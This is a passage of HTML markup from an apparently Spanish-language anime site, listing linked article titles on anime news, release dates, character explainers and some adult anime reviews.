			<a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: La peculiaridad de creación de Momo, explicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-saikano-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: SaiKano - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-himekishi-olivia---anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Himekishi Olivia - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bellas-gemelas-y-un-monton-de-besos-en-ki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg" alt="El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024" alt="Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024" alt="One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75" alt="Todos los Arcos de Bleach en Orden (Anime y Manga)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de Bleach en Orden (Anime y Manga)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024" alt="Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024" alt="Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-los-videos-mad-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué son los videos MAD? - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg" alt="¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacerse-creador-animacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Cómo convertirse en un creador de cine de animación paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertirse en un creador de cine de animación paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024" alt="Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/rias-gremory-biografia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rias Gremory Biografía autorizada o su ficha técnica actualizada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-anime-manga-html/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg" alt="Juegos de anime y manga online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos de anime y manga online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/01/07/yakuza-moon-de-shoko-tendo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Yakuza moon de shoko tendo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2" alt="One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-junjou-shoujo-et-cetera-8211-an/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024" alt="My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/opinion-mi-vecino-totoro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670" alt="Descubre la película Mi vecino Totoro | Una guía esencial" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la película Mi vecino Totoro | Una guía esencial</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hitomi-tenku-no-escaflowne-el-manga---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hitomi Tenku no Escaflowne: El Manga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/04/13/anuncios-japoneses-pocky/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Anuncios japoneses</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-koakuma-kanojo-8211-anime-en-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Koakuma Kanojo - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg" alt="Anunciados la temporada 3 de Blue Lock y una película de acción real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Anunciados la temporada 3 de Blue Lock y una película de acción real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024" alt="Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024" alt="La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-manga-o-comic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg" alt="Manga vs comic | ¿Qué prefiere la gente?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manga vs comic | ¿Qué prefiere la gente?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tokyo-ravens-tendra-manga-8211-anime-en-espan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tokyo Ravens tendrá manga - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024" alt="My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp" alt="Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertir una idea en una tienda digital con personalidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-festival-de-cine-asiatico-de-nueva-york-pr/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El valor de una campaña de publicidad con impresión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024" alt="Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/segundo-real-escape-game-de-attack-on-titan-8/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Segundo Real Escape Game de Attack on Titan - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-eroge-de-walkure-romanze-tendra-una-adapta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Películas porno en pendrive</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-ver-las-peliculas-de-my-hero-academia-en-orden/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg" alt="Cómo ver las películas de My Hero Academia en orden" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo ver las películas de My Hero Academia en orden</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024" alt="My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/agehao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg" alt="Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1594616091971-bf856a77b57d" alt="¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/02/19/robos-de-ropa-interior-en-japon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Robos de ropa interior en japón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024" alt="Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-love-es-m-8211/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gnueuJqWEVc/0.jpg" alt="Reseña Hentai: Love es M - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai: Love es M - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/10/09/tsukumogamis-mas-conocidos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tsukumogamis mas conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colaboracion-de-la-serie-free-con-el-banco-mi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-15-de-las-mejores-parejas-del-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 15 de las mejores parejas del anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2007/10/16/efecto-teta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Efecto teta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
